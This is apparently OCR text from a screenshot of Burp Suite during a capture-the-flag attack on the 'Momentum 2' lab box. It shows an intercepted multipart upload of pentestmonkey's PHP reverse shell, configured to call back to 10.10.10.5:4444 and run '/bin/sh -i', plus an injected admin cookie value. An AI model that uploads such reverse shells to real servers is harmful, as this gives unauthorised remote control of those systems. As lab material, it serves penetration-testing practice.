 Momentum 2 | Enjoy it
不安全
10.10.10.31/dashboard.html
Momentum 2
选择文件 php-reverse-shell.php Upload
~ Upload Your Research File about Owls
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://10.10.10.31:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 10.10.10.31
3 Content-Length: 5701
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6A2090B2h97BoMxb
6 Accept: */*
7 Origin: http://10.10.10.31
8 Referer: http://10.10.10.31/dashboard.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary6A2090B2h97BoMxb
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
15 Content-Type: application/octet-stream
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20 //
21 // This tool may be used for legal purposes only.  Users take full responsibility
22 // for any actions performed using this tool.  The author accepts no liability
23 // for damage caused by this tool.  If these terms are not acceptable to you, then
24 // do not use this tool.
25 //
26 // In all other respects the GPL version 2 applies:
27 //
28 // This program is free software; you can redistribute it and/or modify
29 // it under the terms of the GNU General Public License version 2 as
30 // published by the Free Software Foundation.
31 //
32 // This program is distributed in the hope that it will be useful,
33 // but WITHOUT ANY WARRANTY; without even the implied warranty of
34 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
35 // GNU General Public License for more details.
36 //
37 // You should have received a copy of the GNU General Public License along
38 // with this program; if not, write to the Free Software Foundation, Inc.,
39 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
40 //
41 // This tool may be used for legal purposes only.  Users take full responsibility
42 // for any actions performed using this tool.  If these terms are not acceptable to
43 // you, then do not use this tool.
44 //
45 // You are encouraged to send comments, improvements or suggestions to
46 // me at pentestmonkey@pentestmonkey.net
47 //
48 // Description
49 // -----------
50 // This script will make an outbound TCP connection to a hardcoded IP and port.
51 // The recipient will be given a shell running as the current user (apache normally).
52 //
53 // Limitations
54 // -----------
55 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
56 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
57 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
58 //
59 // Usage
60 // -----
61 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
62
63 set_time_limit (0);
64 $VERSION = "1.0";
65 $ip = '10.10.10.5';  // CHANGE THIS
66 $port = 4444;       // CHANGE THIS
67 $chunk_size = 1400;
68 $write_a = null;
69 $error_a = null;
70 $shell = 'uname -a; w; id; /bin/sh -i';
71 $daemon = 0;
72 $debug = 0;
73
搜索 0高亮
Event log (4) All issues (103) 内存: 249.0MB
Inspector
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 POST
路径 /ajax.php
请求查询参数 0
请求主体参数 1
名称 值
file <?php// php-reverse...
名称:
secure
值:
valld
取消 添加
请求cookies 0
名称:
admin
值:
&G6u@B6uDXMq&Ms
取消 添加
请求头 10
名称 值
Host 10.10.10.31
Content-Length 5701
User-Agent Mozilla/5.0 (Window...
Content-Type multipart/form-data;...
Accept */*
Origin http://10.10.10.31
Referer http://10.10.10.31/da...
Accept-Encoding gzip, deflate, br
Accept-Language zh-CN,zh;q=0.9
Connection close
激活 Windows
转到"设置"以激活 Windows。
Inspector
笔记